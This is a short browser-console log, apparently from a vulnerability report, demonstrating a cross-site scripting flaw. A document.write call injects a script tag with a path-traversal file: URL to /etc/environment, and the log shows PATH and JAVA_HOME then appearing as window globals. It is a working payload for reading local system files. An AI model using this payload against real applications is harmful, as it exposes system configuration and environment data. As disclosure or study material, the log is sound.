 // Before trigger the XSS
undefined
Object.keys( window );
Array[131] i
[0 … 99]
[100 … 130]
100: "closed"
101: "navigator"
102: "onmouseenter"
103: "onresize"
104: "innerWidth"
105: "onloadstart"
106: "onmessage"
107: "onblur"
108: "ontouchend"
109: "ondeviceorientation"
110: "onselect"
111: "onkeypress"
112: "toolbar"
113: "crypto"
114: "ondevicemotion"
115: "defaultStatus"
116: "onwebkitanimationend"
117: "screenX"
118: "applicationCache"
119: "onload"
120: "onerror"
121: "console"
122: "onabort"
123: "onbeforeunload"
124: "onmousedown"
125: "onpopstate"
126: "onscroll"
127: "ontouchcancel"
128: "webkitNotifications"
129: "earth"
130: "close"
length: 131
__proto__: Array[0]
// Array of 131 elements
undefined
document.write("<script src=file:../../../../../../../etc/environment></script>") // XSS triggered
undefined
Resource interpreted as Script but transferred with MIME type application/octet-stream: "file://../../../../../../../etc/environment".
Object.keys( window );
Array[133] i
[0 … 99]
[100 … 132]
100: "closed"
101: "navigator"
102: "onmouseenter"
103: "onresize"
104: "innerWidth"
105: "onloadstart"
106: "onmessage"
107: "onblur"
108: "ontouchend"
109: "ondeviceorientation"
110: "onselect"
111: "onkeypress"
112: "toolbar"
113: "crypto"
114: "ondevicemotion"
115: "defaultStatus"
116: "onwebkitanimationend"
117: "screenX"
118: "applicationCache"
119: "onload"
120: "onerror"
121: "console"
122: "onabort"
123: "onbeforeunload"
124: "onmousedown"
125: "onpopstate"
126: "onscroll"
127: "ontouchcancel"
128: "webkitNotifications"
129: "earth"
130: "close"
131: "PATH"
132: "JAVA_HOME"
length: 133
__proto__: Array[0]
/etc/environment
variables ;)